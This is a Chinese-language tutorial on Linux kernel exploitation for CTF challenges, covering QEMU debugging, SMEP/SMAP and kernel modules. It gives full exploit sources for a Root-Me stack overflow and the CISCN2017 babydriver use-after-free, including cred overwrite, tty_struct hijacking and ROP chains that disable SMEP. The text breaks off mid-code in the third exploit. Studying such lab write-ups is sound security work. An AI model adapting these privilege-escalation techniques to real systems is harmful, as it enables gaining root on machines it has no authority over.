MISC#
内核文件区别#
vmlinux 是静态链接的可执行文件,未压缩的内核,最原始的文件,可以用来调试。
vmlinuz 是可引导的、压缩的内核。没有调试信息等数据,不可用于调试。启动时会自解压,通常会显示以下信息
1
2
| Decompressing Linux... done
Booting the kernel.
|
zImage 是经过压缩的小内核(小于512KB)。
bzImage 是经过压缩的大内核(大于512KB)。
Initial Ramdisk#
名字类似initramfs.cpio 文件,一般可以使用cpio读取其中的文件。
1
2
| $ find . | cpio -o --format=newc > initramfs.cpio # compress
$ sudo cpio -idmv < initramfs.cpio # depress
|
有时也经过了gzip的压缩。
1
2
3
| $ mv initramfs.cpio initramfs.cpio.gz
$ gunzip initramfs.cpio.gz # 解压得到initramfs.cpio
$ cpio -idmv < initramfs.cpio
|
更改为正确的后缀之后,图形界面“归档管理器”也可以打开。
Compile kernel#
Host: Ubuntu 20.04
1
2
3
4
5
6
7
8
| $ wget https://cdn.kernel.org/pub/linux/kernel/v5.x/linux-5.4.72.tar.xz # get link from kernel.org
$ xz -d -v linux-5.4.72.tar.xz
$ tar xvf linux-5.4.72.tar
$ cd linux-5.4.72
$ cp -v /boot/config-$(uname -r) .config
$ sudo apt-get install build-essential libncurses-dev bison flex libssl-dev libelf-dev
$ make menuconfig # optional, 此项设置好之后除非必要,尽量不要改动,否则会完全的重新编译
$ make # make -j $(nproc)
|
Qemu#
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
| -m 指定内存大小
-nographic 没有图形界面,同时影响串并口
-kernel 指定启动内核
-machine 选择模拟的机器 -machine help显示所有
-accel 选择加速,有kvm、xen等等
-append 添加内核启动选项
-monitor 重定向monitor到主机设备,图形模式默认到vc,非图形模式默认到stdio
-fsdev 定义一个新的文件系统设备
与-device virtio-9t-同用
-device virtio-9p-type,fsdev=id,mount_tag=mount_tag
-enable-kvm 启用kvm全虚拟化支持
-initrd 将文件用作起始ram disk
-hda/b/c/d 将文件用作硬盘0/1/2/3
-snapshot 写入临时文件,而不是映像文件。(可以强制写回
|
Debug#
使用qemu的-s选项,默认将会在1234端口开启gdb server。如果 1234 号端口用不了,也可以换成 -gdb tcp::[port num]
加断点的话,CTRL+C打断 gdb,输入就行。
1
2
3
4
| $ lsmod # 查看加载的模块
$ cat /sys/module/basic1_ch1/sections/.text # 依次获取.text .bss .data加载地址
(gdb)$ target remote :1234 # 连接到本地调试端口
(gdb)$ add-symbol-file ./tostring.ko 0xc3827000 -s .bss 0xc3827600 -s .data 0xc3827360 # 在gdb中加载符号
|
Mitigation#
SMEP#
全称Supervisor Mode Execution Protection,当处理器处于 ring 0 模式,执行用户空间的代码会触发页错误。(在 arm 中该保护称为 PXN)。
系统根据 CR4 寄存器的值判断是否开启 smep 保护,当 CR4 寄存器的第 20 位是 1 时,保护开启;是 0 时,保护关闭。

CR4 寄存器是可以通过 mov 指令修改的。从vmlinux中提取gadget,可以达到这个目的。
gdb无法查看CR4寄存器的值,可以通过kernel crash时的信息来查看。关闭SMEP保护,常用一个固定的值0x6f0,即mov cr4, 0x6f0。
SMAP#
Superivisor Mode Access Protection,类似于 SMEP,当处理器处于 ring 0 模式,访问用户空间的数据会触发页错误。
MMAP_MIN_ADDR#
- MMAP_MIN_ADDR:控制着mmap能够映射的最低内存地址,防止用户非法分配并访问低地址数据。
upload脚本#
用于将poc或exp上传到主机。
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| #!/usr/bin/env python3
from pwn import *
import os
prompt = "$ "
def upload(name):
io.sendlineafter(prompt, "stty -echo") # 关闭回显
os.system("gcc -static -m32 -O2 ./{}.c -o {}".format(name, name)) # 普通gcc编译。musl-gcc编译32bit出错
os.system("gzip -c {} > {}.gz".format(name, name))
with open("{}.gz".format(name), "rb") as f:
content = f.read()
print("len: %d" % len(content))
encoded = base64.b64encode(content)
print("len: %d" % len(encoded))
for i in range(0, len(encoded), 1000): # 文件过大会出现上传不完整,后来改成1000就可以
io.sendline("echo \"{}\" >> {}.gz.b64".format(encoded[i:i+1000].decode("ascii"), name) )
io.sendlineafter(prompt, "base64 -d {}.gz.b64 > {}.gz".format(name, name))
io.sendlineafter(prompt, "gunzip {}.gz".format(name))
io.sendlineafter(prompt, "chmod +x {}".format(name))
io.sendlineafter(prompt, "./{}".format(name))
io.interactive()
io = process("./._start_vm", shell=True)
upload("poc")
# session = ssh(USER, HOST, PORT, PW) # ssh连接的情况
# io = session.run("/bin/sh")
|
预备知识#
Loadable Kernel Modules(LKMs)[3]#
可加载核心模块 (或直接称为内核模块) 就像运行在内核空间的可执行程序,包括:

LKMs 的文件格式和用户态的可执行程序相同,Linux 下为 ELF,Windows 下为 exe/dll,mac 下为 MACH-O,因此我们可以用 IDA 等工具来分析内核模块。
模块可以被单独编译,但不能单独运行。它在运行时被链接到内核作为内核的一部分在内核空间运行,这与运行在用户控件的进程不同。
模块通常用来实现一种文件系统、一个驱动程序或者其他内核上层的功能。
Linux 内核之所以提供模块机制,是因为它本身是一个单内核 (monolithic kernel)。单内核的优点是效率高,因为所有的内容都集合在一起,但缺点是可扩展性和可维护性相对较差,模块机制就是为了弥补这一缺陷。
相关指令#
- insmod: 将指定模块加载到内核中。
- rmmod: 从内核中卸载指定模块。
- lsmod: 列出已经加载的模块。
- modprobe: 添加或删除模块,modprobe 在加载模块时会查找依赖关系。
file_operations结构体#
用户进程在对设备文件进行诸如read/write操作的时候,系统调用通过设备文件的主设备号找到相应的设备驱动程序,然后读取这个数据结构相应的函数指针,接着把控制权交给该函数,这是Linux的设备驱动程序工作的基本原理。
内核模块程序的结构中包括一些call back回调表,对应的函数存储在一个file_operations(fop)结构体中,这也是相当重要的结构体,结构体中实现了的回调函数就会静态初始化函数地址,而未实现的函数,值为NULL。例如:
| Events | User functions | Kernel functions |
|---|
| load | insmod | module_init() |
| open | fopen | file_operations: open |
| read | fread | file_operations: read |
| write | fwrite | file_operations: write |
| close | fclose | file_operations: release |
| remove | rmmod | module_exit() |
状态切换[3]#
user space to kernel space#
当发生 系统调用,产生异常,外设产生中断等事件时,会发生用户态到内核态的切换,具体的过程为:
- 通过
swapgs 切换 GS 段寄存器,将 GS 寄存器值和一个特定位置的值进行交换,目的是保存 GS 值,同时将该位置的值作为内核执行时的 GS 值使用。 - 将当前栈顶(用户空间栈顶)记录在 CPU 独占变量区域里,将 CPU 独占区域里记录的内核栈顶放入 rsp/esp。
- 通过 push 保存各寄存器值,具体的 代码 如下:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| ENTRY(entry_SYSCALL_64)
/* SWAPGS_UNSAFE_STACK是一个宏,x86直接定义为swapgs指令 */
SWAPGS_UNSAFE_STACK
/* 保存栈值,并设置内核栈 */
movq %rsp, PER_CPU_VAR(rsp_scratch)
movq PER_CPU_VAR(cpu_current_top_of_stack), %rsp
/* 通过push保存寄存器值,形成一个pt_regs结构 */
/* Construct struct pt_regs on stack */
pushq $__USER_DS /* pt_regs->ss */
pushq PER_CPU_VAR(rsp_scratch) /* pt_regs->sp */
pushq %r11 /* pt_regs->flags */
pushq $__USER_CS /* pt_regs->cs */
pushq %rcx /* pt_regs->ip */
pushq %rax /* pt_regs->orig_ax */
pushq %rdi /* pt_regs->di */
pushq %rsi /* pt_regs->si */
pushq %rdx /* pt_regs->dx */
pushq %rcx tuichu /* pt_regs->cx */
pushq $-ENOSYS /* pt_regs->ax */
pushq %r8 /* pt_regs->r8 */
pushq %r9 /* pt_regs->r9 */
pushq %r10 /* pt_regs->r10 */
pushq %r11 /* pt_regs->r11 */
sub $(6*8), %rsp /* pt_regs->bp, bx, r12-15 not saved */
|
通过汇编指令判断是否为 x32_abi。
通过系统调用号,跳到全局变量 sys_call_table 相应位置继续执行系统调用。
kernel space to user space#
- 通过
swapgs 恢复 GS 值 - 通过
sysretq 或者 iretq 恢复到用户控件继续执行。如果使用 iretq 还需要给出用户空间的一些信息(CS, eflags/rflags, esp/rsp 等)
iretq中q后缀,是quadra word的意思,也就是说64位指令。还存在iretd, iretw等。
内核态函数[3]#
相比用户态库函数,内核态的函数有了一些变化
- printf() -> printk(),但需要注意的是 printk() 不一定会把内容显示到终端上,但一定在内核缓冲区里,可以通过
dmesg 查看效果 - memcpy() -> copy_from_user()/copy_to_user()
copy_from_user() 实现了将用户空间的数据传送到内核空间
copy_to_user() 实现了将内核空间的数据传送到用户空间
- malloc() -> kmalloc(),内核态的内存分配函数,和 malloc() 相似,但使用的是
slab/slub 分配器 - free() -> kfree(),同 kmalloc()
提权函数
kernel 管理进程,因此 kernel 也记录了进程的权限。kernel 中有两个可以方便的改变权限的函数:
int commit_creds(struct cred *new)struct cred* prepare_kernel_cred(struct task_struct* daemon)
从函数名也可以看出,执行 commit_creds(prepare_kernel_cred(0)) 即可获得 root 权限(root 的 uid,gid 均为 0)
执行 commit_creds(prepare_kernel_cred(0)) 也是最常用的提权手段,两个函数的地址都可以在 /proc/kallsyms 中查看(较老的内核版本中是 /proc/ksyms。通常需要root权限查看。
1
| $ sudo grep commit_creds /proc/kallsyms
|
struct cred 每个进程都有这么个结构,如果能修改,也就获得了对应权限。
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| struct cred {
atomic_t usage;
#ifdef CONFIG_DEBUG_CREDENTIALS
atomic_t subscribers; /* number of processes subscribed */
void *put_addr;
unsigned magic;
#define CRED_MAGIC 0x43736564
#define CRED_MAGIC_DEAD 0x44656144
#endif
kuid_t uid; /* real UID of the task */
kgid_t gid; /* real GID of the task */
kuid_t suid; /* saved UID of the task */
kgid_t sgid; /* saved GID of the task */
kuid_t euid; /* effective UID of the task */
kgid_t egid; /* effective GID of the task */
kuid_t fsuid; /* UID for VFS ops */
kgid_t fsgid; /* GID for VFS ops */
unsigned securebits; /* SUID-less security management */
kernel_cap_t cap_inheritable; /* caps our children can inherit */
kernel_cap_t cap_permitted; /* caps we're permitted */
kernel_cap_t cap_effective; /* caps we can actually use */
kernel_cap_t cap_bset; /* capability bounding set */
kernel_cap_t cap_ambient; /* Ambient capability set */
#ifdef CONFIG_KEYS
unsigned char jit_keyring; /* default keyring to attach requested
* keys to */
struct key __rcu *session_keyring; /* keyring inherited over fork */
struct key *process_keyring; /* keyring private to this process */
struct key *thread_keyring; /* keyring private to this thread */
struct key *request_key_auth; /* assumed request_key authority */
#endif
#ifdef CONFIG_SECURITY
void *security; /* subjective LSM security */
#endif
struct user_struct *user; /* real user ID subscription */
struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */
struct group_info *group_info; /* supplementary groups for euid/fsgid */
struct rcu_head rcu; /* RCU deletion hook */
} __randomize_layout;
|
题目有以下几个文件:
- bzImage:内核文件
- ch1.c:模块源代码
- initramfs.img:用cpio打包成的初始文件系统
- passwd.img:flag所在,在qemu中普通用户无法读取
- run:set-uid程序,运行._start_vm启动qemu
- ._start_vm:启动脚本
虚拟机中/init文件,在Linux启动的最后一步将会执行此脚本。
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
| #!/bin/sh
# 挂载 devtmpfs 类型的文件系统,设备名设置为 none,挂载目录为 /dev
# devtmpfs 的功用是在 Linux 核心启动早期建立一个初步的 /dev,
# 令一般启动程序不用等待 udev,缩短 GNU/Linux 的开机时间。[4]
mount -t devtmpfs none /dev
mount -t proc proc /proc
mount -t sysfs sysfs /sys
#
# flag
#
mkdir -p /passwd
mount -t ext2 -o ro /dev/sda /passwd
#
# share
#
# 挂载与主机共享的文件夹
mkdir -p /mnt/share
mount -t 9p -o trans=virtio rootme /mnt/share/ -oversion=9p2000.L,posixacl,sync
chmod 777 /mnt/share/
#
# module
#
# 安装漏洞模块
insmod /lib/modules/*/rootme/*.ko
chmod 666 /dev/tostring
# mmap_min_addr to 0 for the challenge to be simpler for now ;)
echo 0 > /proc/sys/vm/mmap_min_addr
#
# shell
#
cat /etc/issue
export ENV=/etc/profile
setsid cttyhack setuidgid 1000 sh
umount /proc
umount /sys
umount /dev
poweroff -f
|
在tostring模块中可以发现,tostring结构中tostring_stack存在溢出的可能,在tostring_write中并未作出限制。tostring_stack后面就是一个函数指针。同时该kernel并没有随机化,通过/proc/kallsyms获取prepare_kernel_cred和commit_creds函数的地址。
调试中可以用条件断点b tostring_write if (int)tostring==64比较方便。
exp
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
| #include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <string.h>
#include <stdint.h>
struct trap_frame {
void *eip;
uint32_t cs;
uint32_t eflags;
void *esp;
uint32_t ss;
}__attribute__((packed));
struct trap_frame tf;
void getshell(void)
{
execl("/bin/sh", "sh", NULL);
}
void init_tf_work(void)
{
asm(
"pushl %cs;popl tf+4;"
"pushfl;popl tf+8;"
"pushl %esp;popl tf+12;"
"pushl %ss;popl tf+16;"
);
tf.eip = &getshell;
tf.esp -= 1024;
}
#define KERNCALL __attribute__((regparm(3)))
void* (*prepare_kernel_cred)(void *) KERNCALL = (void *)0xc10711f0;
void* (*commit_creds)(void *) KERNCALL = (void *)0xc1070e80;
void payload(void)
{
commit_creds(prepare_kernel_cred(0));
asm(
"mov $tf, %esp;"
"iret;"
);
}
int main(void)
{
char recv[255];
char padding[9] = "AAAAAAAA";
char eip[5];
init_tf_work();
int fd = open("/dev/tostring", O_RDWR);
for (int i = 0; i < 0x40; ++i) {
write(fd, padding, sizeof(padding)-1);
}
*((void**)(eip)) = &payload;
write(fd, eip, sizeof(eip)-1);
read(fd, recv, 255);
return 0;
}
|
UAF & ROP | CISCN2017 babydriver#
ioctl#
1
| int ioctl(int fd, unsigned long request, ...);
|
第一个参数是文件描述符,第二个是程序对设备的控制指令,后面则是指令的补充参数。
对于Linux,一切皆文件。而Linux提供的读写文件的函数(read, write, lseek等)对于许多的设备不好进行控制,所以提供了ioctl函数。request就是设备驱动程序提供的控制指令。
babydriver_init,babydriver_exit是常规的创建和销毁过程。
babyioctl定义了一个ioctl指令来分配指定大小的buf。
babyopen默认分配一个64字节的buf。kmem_cache_alloc_trace似乎是kmalloc优化的结果,还不了解后续再研究。src
babyread/babywrite 从buf读取数据/往buf写入数据,都对大小进行了验证,不存在溢出。
漏洞点在于该符号设备全局共享一个buf,所以同时打开两次,这两次共享一个buf,释放其中一个就发生了UAF。
exploit1#
打开两次设备,使用ioctl控制buf为struct cred的大小,然后close其中一次打开,另一次打开就指向了一块已经释放的区域,fork产生的新进程就会分配得到该区块用来存储cred,通过另一次打开的设备进行覆写改变进程uid、gid,就获得了root权限。
在这里计算struct cred的大小是一个难点,我并未找到很简单的方法来计算。因为这个结构体里面也有许多的结构体,我觉得直接看源码并不那么容易计算。。。一层套一层,还有对齐的问题。先直接用了,后面再找办法[todolist2]<已解决>,大小为0xa8。src
exp
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| #include <stdio.h>
#include <fcntl.h>
#include <unistd.h>
int main()
{
int fd1 = open("/dev/babydev", O_RDWR);
int fd2 = open("/dev/babydev", O_RDWR);
pid_t pid;
ioctl(fd1, 0x10001, 0xa8);
close(fd1);
if ((pid = fork()) == 0) {
char zero[36] = {0};
write(fd2, zero, sizeof(zero));
if (getuid() == 0) {
system("/bin/sh");
exit(0);
}
}
else if (pid > 0) {
wait(NULL);
}
else {
printf("Fork failed!\n");
}
close(fd2);
return 0;
}
|
exploit2#
思路:利用gadgets关闭SMEP,内核没有开启地址随机,直接commit_creds(prepare_kernel_cred(0)),然后跳转到用户程序getshell。
这里使用覆写tty_struct的方法来获得程序控制流:
tty_struct
struct tty_struct
```c
struct tty_struct {
int magic;
struct kref kref;
struct device *dev;
struct tty_driver *driver;
const struct tty_operations *ops; < -- 这里
int index;
/* Protects ldisc changes: Lock tty not pty */
struct ld_semaphore ldisc_sem;
struct tty_ldisc *ldisc;
struct mutex atomic_write_lock;
struct mutex legacy_mutex;
struct mutex throttle_mutex;
struct rw_semaphore termios_rwsem;
struct mutex winsize_mutex;
spinlock_t ctrl_lock;
spinlock_t flow_lock;
/* Termios values are protected by the termios rwsem */
struct ktermios termios, termios_locked;
struct termiox *termiox; /* May be NULL for unsupported */
char name[64];
struct pid *pgrp; /* Protected by ctrl lock */
struct pid *session;
unsigned long flags;
int count;
struct winsize winsize; /* winsize_mutex */
unsigned long stopped:1, /* flow_lock */
flow_stopped:1,
unused:BITS_PER_LONG - 2;
int hw_stopped;
unsigned long ctrl_status:8, /* ctrl_lock */
packet:1,
unused_ctrl:BITS_PER_LONG - 9;
unsigned int receive_room; /* Bytes free for queue */
int flow_change;
struct tty_struct *link;
struct fasync_struct *fasync;
wait_queue_head_t write_wait;
wait_queue_head_t read_wait;
struct work_struct hangup_work;
void *disc_data;
void *driver_data;
spinlock_t files_lock; /* protects tty_files list */
struct list_head tty_files;
#define N_TTY_BUF_SIZE 4096
int closing;
unsigned char *write_buf;
int write_cnt;
/* If the tty has a pending do_SAK, queue it here - akpm */
struct work_struct SAK_work;
struct tty_port *port;
} __randomize_layout;
```
struct tty_operations
struct tty_operations
```c
struct tty_operations {
struct tty_struct * (*lookup)(struct tty_driver *driver,
struct file *filp, int idx);
int (*install)(struct tty_driver *driver, struct tty_struct *tty);
void (*remove)(struct tty_driver *driver, struct tty_struct *tty);
int (*open)(struct tty_struct * tty, struct file * filp);
void (*close)(struct tty_struct * tty, struct file * filp);
void (*shutdown)(struct tty_struct *tty);
void (*cleanup)(struct tty_struct *tty);
int (*write)(struct tty_struct * tty,
const unsigned char *buf, int count);
int (*put_char)(struct tty_struct *tty, unsigned char ch);
void (*flush_chars)(struct tty_struct *tty);
int (*write_room)(struct tty_struct *tty);
int (*chars_in_buffer)(struct tty_struct *tty);
int (*ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
long (*compat_ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
void (*set_termios)(struct tty_struct *tty, struct ktermios * old);
void (*throttle)(struct tty_struct * tty);
void (*unthrottle)(struct tty_struct * tty);
void (*stop)(struct tty_struct *tty);
void (*start)(struct tty_struct *tty);
void (*hangup)(struct tty_struct *tty);
int (*break_ctl)(struct tty_struct *tty, int state);
void (*flush_buffer)(struct tty_struct *tty);
void (*set_ldisc)(struct tty_struct *tty);
void (*wait_until_sent)(struct tty_struct *tty, int timeout);
void (*send_xchar)(struct tty_struct *tty, char ch);
int (*tiocmget)(struct tty_struct *tty);
int (*tiocmset)(struct tty_struct *tty,
unsigned int set, unsigned int clear);
int (*resize)(struct tty_struct *tty, struct winsize *ws);
int (*set_termiox)(struct tty_struct *tty, struct termiox *tnew);
int (*get_icount)(struct tty_struct *tty,
struct serial_icounter_struct *icount);
void (*show_fdinfo)(struct tty_struct *tty, struct seq_file *m);
#ifdef CONFIG_CONSOLE_POLL
int (*poll_init)(struct tty_driver *driver, int line, char *options);
int (*poll_get_char)(struct tty_driver *driver, int line);
void (*poll_put_char)(struct tty_driver *driver, int line, char ch);
#endif
int (*proc_show)(struct seq_file *, void *);
} __randomize_layout;
```
可以看到tty_struct结构偏移24的地方存放了一个tty_operations结构的指针,这个tty_operations结构都是对tty进行操作的函数指针,可以控制ops指针指向我们可以控制的区域。显然一次函数调用,我们能干的事情很少,所以就使用这一次调用执行stack pivot,ROP来获得持续的控制。
这里使用write函数调用,在执行到write时,可以发现此时rax指向tty_operations的首地址,所以先在operations中构造rop。(在V1NKe师傅的文章中可以发现write是通过call [rax+0x38]调用的。如果一开始,应该怎样找到这个断点地址?[todolist1] <已解决>)
使用extract-vmlinux脚本解压得到内核镜像,再通过ROPgadget或者Ropper获得gadgets。
1
2
3
| $ ./extract-vmlinux bzImage > vmlinux
$ ROPgadget --binary vmlinux > gadgets
$ ROPgadget --binary vmlinux --opcode 48cf # search for iretq
|
利用流程:
1
2
3
4
5
6
| 1. 两次打开/dev/babydev设备,ioctl该设备buf为0x2e0 # sizeof(struct tty_struct) = 0x2e0
2. 在tty_operations上布置rop
3. 关闭一个babydev,会将buf释放一次,造成UAF
4. open("/dev/ptmx", O_RDWR|O_NOCTTY)将使用刚释放的0x2e0空间存储tty_struct
5. 改写tty_struct
6. write触发
|
exp
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
| #include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <fcntl.h>
#include <unistd.h>
struct trap_frame {
uint64_t rip;
uint64_t cs;
uint64_t rflags;
uint64_t rsp;
uint64_t ss;
};
struct trap_frame tf;
#define KERNCALL __attribute__((regparm(3)))
void* (*prepare_kernel_cred)(void *) KERNCALL = (void *)0xffffffff810a1810;
int (*commit_creds)(void *) KERNCALL = (void *)0xffffffff810a1420;
void save_status()
{
asm(
"mov %cs, tf+8;"
"pushfq; popq tf+16;"
"mov %rsp, tf+24;"
"mov %ss, tf+32;"
);
puts("Status saved!");
}
void get_shell()
{
system("/bin/sh");
}
int get_root() // 如果不加返回值,这个函数会被编译成不返回
{
commit_creds(prepare_kernel_cred(0));
return 0;
}
int main()
{
save_status();
uint64_t fake_tty_operations[30];
uint64_t fake_tty[4] = {0};
uint64_t rop[30] = {
0xffffffff810d238d, // pop rdi ; ret 关闭SMEP
0x6f0,
0xffffffff81004d80, // mov cr4, rdi ; pop rbp ; ret
0,
get_root,
0xffffffff81063694, // swapgs ; pop rbp ; ret
0,
0xffffffff814ee0a4, // opcode: 48 cf iretq
};
tf.rip = get_shell;
*(struct trap_frame*)(&rop[8]) = tf;
for (int i = 0; i < 30; ++i) {
fake_tty_operations[i] = 0xFFFFFFFF8181BFC5;
// 0xFFFFFFFF8181BFC5 : rsp, rax ; dec ebx ; jmp 0xffffffff8181bf7e
// 0xffffffff8181bf7e: ret
// 这个gadget,ROPgadget搜索结果错误,详见ERROR节
}
fake_tty_operations[0] = 0xffffffff8100ce6e; // pop rax; ret
fake_tty_operations[1] = rop;
fake_tty_operations[2] = 0xFFFFFFFF8181BFC5;
// 0xFFFFFFFF8181BFC5 : rsp, rax ; dec ebx ; jmp 0xffffffff8181bf7e
// 0xffffffff8181bf7e: ret
int fd1 = open("/dev/babydev", O_RDWR);
int fd2 = open("/dev/babydev", O_RDWR);
ioctl(fd1, 0x10001, 0x2e0);
close(fd1);
int fd_tty = open("/dev/ptmx", O_RDWR | O_NOCTTY);
read(fd2, fake_tty, 32);
fake_tty[3] = fake_tty_operations;
write(fd2, fake_tty, 32);
char buf[8] = {0};
write(fd_tty, buf, 8);
return 0;
}
|
exploit3#
exp3和exp2很像,差别在于使用了ioctl触发的tty_operations。与write不同,调用ioctl是用的call rax,所以rax中所存储的就是ioctl函数的地址。
exp
  1
  2
  3
  4
  5
  6
  7
  8
  9
 10
 11
 12
 13
 14
 15
 16
 17
 18
 19
 20
 21
 22
 23
 24
 25
 26
 27
 28
 29
 30
 31
 32
 33
 34
 35
 36
 37
 38
 39
 40
 41
 42
 43
 44
 45
 46
 47
 48
 49
 50
 51
 52
 53
 54
 55
 56
 57
 58
 59
 60
 61
 62
 63
 64
 65
 66
 67
 68
 69
 70
 71
 72
 73
 74
 75
 76
 77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
| #include <stdio.h>
#include <stdint.h>
#include <unistd.h>
#include <fcntl.h>
#include <stdlib.h>
#include <sys/mman.h>
#include <string.h>
#include <sys/ioctl.h>
struct trap_frame {
uint64_t rip;
uint64_t cs;
uint64_t rflag;
uint64_t rsp;
uint64_t ss;
};
struct trap_frame tf;
struct tty_operations {
struct tty_struct *(*lookup) (struct tty_driver * driver,
struct file * filp, int idx);
int (*install)(struct tty_driver * driver, struct tty_struct * tty);
void (*remove)(struct tty_driver * driver, struct tty_struct * tty);
int (*open)(struct tty_struct * tty, struct file * filp);
void (*close)(struct tty_struct * tty, struct file * filp);
void (*shutdown)(struct tty_struct * tty);
void (*cleanup)(struct tty_struct * tty);
int (*write)(struct tty_struct * tty,
const unsigned char *buf, int count);
int (*put_char)(struct tty_struct * tty, unsigned char ch);
void (*flush_chars)(struct tty_struct * tty);
int (*write_room)(struct tty_struct * tty);
int (*chars_in_buffer)(struct tty_struct * tty);
int (*ioctl)(struct tty_struct * tty,
unsigned int cmd, unsigned long arg);
long (*compat_ioctl)(struct tty_struct * tty,
unsigned int cmd, unsigned long arg);
void (*set_termios)(struct tty_struct * tty, struct ktermios * old);
void (*throttle)(struct tty_struct * tty);
void (*unthrottle)(struct tty_struct * tty);
void (*stop)(struct tty_struct * tty);
void (*start)(struct tty_struct * tty);
void (*hangup)(struct tty_struct * tty);
int (*break_ctl)(struct tty_struct * tty, int state);
void (*flush_buffer)(struct tty_struct * tty);
void (*set_ldisc)(struct tty_struct * tty);
void (*wait_until_sent)(struct tty_struct * tty, int timeout);
void (*send_xchar)(struct tty_struct * tty, char ch);
int (*tiocmget)(struct tty_struct * tty);
int (*tiocmset)(struct tty_struct * tty,
unsigned int set, unsigned int clear);
int (*resize)(struct tty_struct * tty, struct winsize * ws);
int (*set_termiox)(struct tty_struct * tty, struct termiox * tnew);
int (*get_icount)(struct tty_struct * tty,
struct serial_icounter_struct * icount);
const struct file_operations *proc_fops;
};
#define KERNCALL __attribute__((regparm(3)))
void* (*prepare_kernel_cred)(void *) KERNCALL = (void *)0xffffffff810a1810;
int (*commit_creds)(void *) KERNCALL = (void *)0xffffffff810a1420;
uint64_t xchgeaxesp = 0xffffffff810e81e8; // 0xffffffff810e81e8 : xchg eax, esp ; ret
void save_status()
{
asm(
"mov %cs, tf+8;"
"pushfq; popq tf+16;"
"mov %rsp, tf+24;"
"mov %ss, tf+32;"
);
// puts("status saved!");
}
void get_shell()
{
system("/bin/sh");
}
int get_root()
{
commit_creds(prepare_kernel_cred(NULL));
return 0;
}
int main()
{
save_status();
uint64_t rop[30] = {
0xffffffff810d238d, // pop rdi ; ret
0x6f0,
0xffffffff81004d80, // mov cr4, rdi ; pop rbp ; ret
0,
get_root,
0xffffffff81063694, // swapgs ; pop rbp ; ret
0,
0xffffffff814ee0a4, // opcode: 48 cf iretq
};
tf.rip = get_shell;
*(struct trap_frame*)(&rop[8]) = tf;
uint64_t base = xchgeaxesp & 0xfffff000;
mmap(base, 0x3000, PROT_EXEC|PROT_WRITE|PROT_READ, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0);
memcpy(xchgeaxesp&0xffffffff, rop, sizeof(rop));
struct tty_operations tty_ops = {0};
tty_ops.ioctl = xchgeaxesp;
uint64_t fake_tty[4] = {0};
int fd1 = open("/dev/babydev", O_RDWR);
int fd2 = open("/dev/babydev", O_RDWR);
